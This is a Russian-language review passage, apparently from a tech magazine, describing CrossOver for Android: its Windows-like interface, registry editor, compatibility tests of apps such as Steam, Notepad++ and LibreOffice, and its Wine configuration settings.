

Все приложения запускаются в отдельных окнах

Интеграция с ОС Android просто прекрасна. К примеру, можно открыть браузер, запустить в нем ролик YouTube, нажать кнопку «Домой», и воспроизведение продолжится в фоне. Буфер обмена общий. Можно скопировать текст в приложении Android и вставить в текстовый редактор, запущенный **B CrossOver.** 

Если перейти в «Пуск - Панель управления», то там мы найдем интерес-НЫЕ ПУНКТЫ:

- Игровые контроллеры. Настройка джойстиков и переключение между ними.  $\bullet$ Параметры интернета. Настройка домашней страницы для браузера (само- $\bullet$ го браузера в CrossOver нет, но есть HTML-движок, который могут использовать приложения для показа веб-страниц), управление историей, кешем, файлами cookies. Тут же есть управление сертификатами и настройки безопасности для разных типов интернет-соединений.
- Установка/удаление программ. Название говорит само за себя.



Установка и удаление программ

Команда «Пуск - Запустить...» делает то же самое, что нажатие Win + R в самой Windows, то есть открывает строку запуска. Команда regedit откроет редактор реестра (да, тут есть полноценный реестр), cmd откроет командную строку (bat-файлы работают), explorer — примитивный файловый менеджер.



 $\Box$ 

Командная строка



Редактор реестра

#### ТЕСТЫ ПРИЛОЖЕНИЙ

- Steam. CrossOver предлагает его установить сразу после запуска. Работает прекрасно, без подвисаний и лагов. Можно посмотреть, загрузить, купить любую игру. Какие из них заработают - большой вопрос. Так что придется пробовать.
- Notepad++. Версию х64 установить не получилось. Поддержки х64-программ тут нет. А вот версия для Windows x32 встала, как на Windows... Никаких проблем ни с плагинами, ни с настройками. Только вот на устройствах с очень маленьким сенсорным экраном будут серьезные сложности с управлением.
- **SMath Studio**. Требует NET Framework 2.0, после установки которой успешно запускается, хоть и имеет проблемы с графикой: не отображаются математические знаки и сетка. Но все вычисления можно выполнять.
- **Total Commander**. Версию с официального сайта запустить не удалось. А вот версия из репозитория CrossOver (к сожалению, это не самая свежая 8.52а) заработала прекрасно.
- **GPU-Z и CPU-Z не заработали.**
- АІDА64 выдала ошибку при установке.
- **CCleaner**. Версию с сайта (5.36) установить не удалось, но из репозитория прекрасно встала версия 3.16.166 (она там единственная) и даже нашла кое-какой мусор.
- Firefox версии 47.02 прекрасно работал, однако после обновления до 49-й версии перестал запускаться.
- **LibreOffice**. Последняя версия с официально сайта установилась и заработала без каких-либо проблем.



**SMath Studio** 

 $\bullet$  0 1:20

**CCleaner** 

Официально заявлена поддержка MS Office 2010. А в репозитории можно найти даже версию 2013 года (основываясь на опыте, скажу, что 2016-й офис вряд ли заработает). Также пока что не заработает Mathcad, Wolfram Mathematica и другие сложные и сильно интегрированные в систему приложения.



WOT Blitz из Steam запустить не удалось, хотя нативная версия игры для Android работала прекрасно. Установщик десктопной версии World Of Tanks тоже не удалось запустить. А версия, предлагаемая для установки самим CrossOver, предназначена для европейского сервера. Кстати, даже в ней мне не удалось найти в инсталляторе кнопку «Установка».



#### **НАСТРОЙКИ**

Открыть настройки можно, если последовательно кликнуть на «Пуск -> Builtin Tools  $\rightarrow$  Wine Configuration». Тут все точно так же, как в стандартном Wine

для Linux:

- Приложения. Здесь можно выбрать версию ОС Windows, которую CrossOver передаст приложению для своей идентификации. Выбор доступен как для каждого приложения по отдельности, так и для всех сразу. Поставить можно все версии от Windows 2.0 до Windows 10! По умолчанию установлена Windows XP. После переключения на Windows 10 перестал работать Steam. Других изменений замечено не было. Настройки версии Windows можно применять отдельно для каждого приложения.
- Библиотеки. Настройки стандартных DLL-библиотек Windows. Для каждой библиотеки доступен выбор из двух версий «Встроенная (Wine)» и «Сторонняя (Windows)». Смысл здесь в том, что встроенные библиотеки Wine нередко реализованы не полностью и могут быть несовместимы с некоторыми приложениями. В этом случае можно скачать родную библиотеку Wine, положить ее в виртуальную папку C:\windows и выбрать эту библиотеку как стороннюю. Узнать о том, какие библиотеки могут требовать те или иные приложения и игры, можно в базе совместимых приложений Wine.
- Графика. Тут есть настройки шрифта, перехвата мыши окнами, а также некоторые другие параметры графики.
- Вид и интеграция. Тут есть настройки тем (правда, во встроенном каталоге тем вообще нет). А еще тут можно самостоятельно настроить множество параметров, например цвет рабочего стола, рамки окна, шрифт. Фактически это инструмент для создания собственных тем. Также тут можно поменять папки, используемые для документов, музыки, картинок, видео. По умолчанию они очень интересно интегрированы с Android-окружением. Даже менять не хочется.
- Диски. Создание и редактирование виртуальных дисков. По умолчанию есть диск С (системный, находится где-то внутри самого приложения) и диск Z, который ссылается на корневой каталог (/). Так что, если необходимо установить приложение с карты памяти, нужно открывать папку Z:\sdcard.
- Аудио. Настройка устройств ввода и вывода звука и проверка их работы.



Настройки графики

Также в меню Builtin Tools можно найти:

- **Command Shell** командная строка. Правда, в ней нет почти никаких функ- $\bullet$ ЦИЙ;
- **Notepad** блокнот из Windows;
- **File Explorer** примитивный файловый менеджер.

